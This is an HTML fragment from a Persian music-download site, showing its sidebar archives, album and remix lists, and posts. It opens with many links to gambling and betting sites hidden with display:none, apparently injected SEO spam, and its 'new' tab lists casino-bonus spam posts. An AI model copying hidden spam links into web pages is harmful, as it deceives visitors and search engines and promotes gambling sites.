<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,482 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,073 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,344 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,771 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,565 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,105 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,419 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,308 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,215 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,931 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
